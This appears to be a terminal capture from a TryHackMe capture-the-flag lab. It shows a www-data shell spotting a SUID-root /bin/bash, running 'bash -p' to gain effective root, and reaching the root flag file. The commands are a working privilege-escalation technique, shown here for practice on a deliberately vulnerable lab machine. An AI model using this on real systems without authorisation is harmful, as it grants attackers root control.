 john@kali: ~/ctf/tryhackme 79x21
www-data@vulnuniversity:/home/bill$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/home/bill$ bash -p
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(w
ww-data)
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3#